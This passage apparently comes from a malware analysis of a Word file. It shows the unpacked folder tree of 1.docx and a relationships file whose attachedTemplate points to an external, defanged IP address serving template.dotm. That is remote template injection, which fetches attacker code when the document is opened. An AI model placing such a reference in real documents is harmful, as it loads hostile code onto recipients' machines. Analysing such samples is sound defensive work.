 ./
├── 1.docx
├── [Content_Types].xml
├── customXml
│   └── ..
├── docProps
│   └── ..
├── _rels
└── word
    ├── activeX
    │   └── ..
    ├── document.xml
    ├── endnotes.xml
    ├── fontTable.xml
    ├── footer1.xml
    ├── footnotes.xml
    ├── media
    │   └── ..
    ├── numbering.xml
    ├── _rels
    │   ├── document.xml.rels
    │   └── settings.xml.rels
    ├── settings.xml
    ├── styles.xml
    ├── theme
    │   └── theme1.xml
    └── webSettings.xml
<?xml version="1.0" ?>
<Relationships
xmlns="http://schemas.openxmlformats.org/package/2006/rela
tionships">
<Relationship Id="rId1"
Type="http://schemas.openxmlformats.org/officeDocument/200
6/relationships/attachedTemplate"
Target="https://45.76.222[.]130/template.dotm"
TargetMode="External"/>
</Relationships>